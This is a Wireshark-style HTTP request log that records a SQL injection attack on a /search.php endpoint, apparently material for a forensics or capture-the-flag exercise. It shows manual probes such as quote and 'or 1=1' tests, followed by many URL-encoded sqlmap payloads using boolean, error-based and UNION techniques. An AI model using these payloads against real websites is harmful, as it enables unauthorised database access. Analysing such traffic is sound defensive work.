 http.request.method == GET
No. Time Source Destination Protocol Info Length User-Agent
315 2024-03-15 12:02:23.673185 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=test+test HTTP/1.1 482 Mozilla/5.0 (X11; Lin
325 2024-03-15 12:02:33.850241 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=war HTTP/1.1 493 Mozilla/5.0 (X11; Lin
335 2024-03-15 12:02:41.170700 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book HTTP/1.1 488 Mozilla/5.0 (X11; Lin
347 2024-03-15 12:03:31.696419 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27 HTTP/1.1 433 Mozilla/5.0 (X11; Lin
357 2024-03-15 12:03:52.368507 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20and%201=1;%20--%20- HTTP/1.1 452 Mozilla/5.0 (X11; Lin
368 2024-03-15 12:04:04.665444 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20and%201=2;%20--%20- HTTP/1.1 452 Mozilla/5.0 (X11; Lin
379 2024-03-15 12:04:27.849436 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=test%E2%80%99%20OR%201=1;%20-- HTTP/… 456 Mozilla/5.0 (X11; Lin
389 2024-03-15 12:04:37.279130 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1 450 Mozilla/5.0 (X11; Lin
404 2024-03-15 12:06:28.645977 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=%27%20or%201=1;%20--%20- HTTP/1.1 501 Mozilla/5.0 (X11; Lin
416 2024-03-15 12:07:34.177919 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book HTTP/1.1 274 sqlmap/1.8.3#stable (
426 2024-03-15 12:07:34.213768 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION… 538 sqlmap/1.8.3#stable (
437 2024-03-15 12:07:34.678181 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book HTTP/1.1 274 sqlmap/1.8.3#stable (
448 2024-03-15 12:07:34.699715 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%29%27.%2C%29%22.%28%2C%29 HTTP/… 300 sqlmap/1.8.3#stable (
457 2024-03-15 12:07:34.711157 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27gXdbTu%3C%27%22%3EaiqlSR HTTP… 301 sqlmap/1.8.3#stable (
468 2024-03-15 12:07:34.742972 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%29%20AND%206166%3D6053%20AND… 332 sqlmap/1.8.3#stable (
478 2024-03-15 12:07:34.747512 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%29%20AND%202714%3D2714%20AND… 332 sqlmap/1.8.3#stable (
489 2024-03-15 12:07:34.753987 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%20AND%207459%3D3526%20AND%20… 326 sqlmap/1.8.3#stable (
498 2024-03-15 12:07:34.759214 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%20AND%202714%3D2714%20AND%20… 326 sqlmap/1.8.3#stable (
508 2024-03-15 12:07:34.763348 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%29%20AND%207525%3D3286%20AND%20… 320 sqlmap/1.8.3#stable (
520 2024-03-15 12:07:34.765221 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%29%20AND%202714%3D2714%20AND%20… 320 sqlmap/1.8.3#stable (
528 2024-03-15 12:07:34.767554 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%203355%3D3625 HTTP/1.1 294 sqlmap/1.8.3#stable (
538 2024-03-15 12:07:34.771375 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%202714%3D2714 HTTP/1.1 294 sqlmap/1.8.3#stable (
548 2024-03-15 12:07:34.773504 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%207966%3D5613--%20qKfa HT… 303 sqlmap/1.8.3#stable (
558 2024-03-15 12:07:34.775229 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%202714%3D2714--%20NYSV HT… 303 sqlmap/1.8.3#stable (
567 2024-03-15 12:07:34.777481 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=%28SELECT%20%28CASE%20WHEN%20%285752… 401 sqlmap/1.8.3#stable (
578 2024-03-15 12:07:34.779082 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=%28SELECT%20%28CASE%20WHEN%20%288006… 401 sqlmap/1.8.3#stable (
588 2024-03-15 12:07:34.781903 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%29%20AND%20EXTRACTVALUE%2827… 440 sqlmap/1.8.3#stable (
598 2024-03-15 12:07:34.784344 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%20AND%20EXTRACTVALUE%282785%… 434 sqlmap/1.8.3#stable (
611 2024-03-15 12:07:34.786799 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%29%20AND%20EXTRACTVALUE%282785%… 428 sqlmap/1.8.3#stable (
618 2024-03-15 12:07:34.788563 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%20EXTRACTVALUE%282785%2CC… 402 sqlmap/1.8.3#stable (
628 2024-03-15 12:07:34.790561 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%20EXTRACTVALUE%282785%2CC… 411 sqlmap/1.8.3#stable (
638 2024-03-15 12:07:34.793314 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%29%20AND%204081%3DCAST%28%28… 634 sqlmap/1.8.3#stable (
649 2024-03-15 12:07:34.797603 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%20AND%204081%3DCAST%28%28CHR… 628 sqlmap/1.8.3#stable (
658 2024-03-15 12:07:34.800482 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%29%20AND%204081%3DCAST%28%28CHR… 622 sqlmap/1.8.3#stable (
668 2024-03-15 12:07:34.805103 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%204081%3DCAST%28%28CHR%28… 596 sqlmap/1.8.3#stable (
681 2024-03-15 12:07:34.809694 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%204081%3DCAST%28%28CHR%28… 605 sqlmap/1.8.3#stable (
687 2024-03-15 12:07:34.812466 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%29%20AND%208305%20IN%20%28SE… 615 sqlmap/1.8.3#stable (
698 2024-03-15 12:07:34.815809 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%20AND%208305%20IN%20%28SELEC… 609 sqlmap/1.8.3#stable (
708 2024-03-15 12:07:34.818124 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%29%20AND%208305%20IN%20%28SELEC… 603 sqlmap/1.8.3#stable (
721 2024-03-15 12:07:34.820080 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%208305%20IN%20%28SELECT%2… 577 sqlmap/1.8.3#stable (
727 2024-03-15 12:07:34.821846 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%208305%20IN%20%28SELECT%2… 586 sqlmap/1.8.3#stable (
738 2024-03-15 12:07:34.823931 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%29%20AND%204508%3D%28SELECT%… 705 sqlmap/1.8.3#stable (
748 2024-03-15 12:07:34.825881 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%27%20AND%204508%3D%28SELECT%20U… 699 sqlmap/1.8.3#stable (
758 2024-03-15 12:07:34.834347 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%29%20AND%204508%3D%28SELECT%20U… 693 sqlmap/1.8.3#stable (
768 2024-03-15 12:07:34.837428 111.224.25… c-73-124-22-98.hsd1.fl.comcast.net HTTP GET /search.php?search=book%20AND%204508%3D%28SELECT%20UPPE… 667 sqlmap/1.8.3#stable (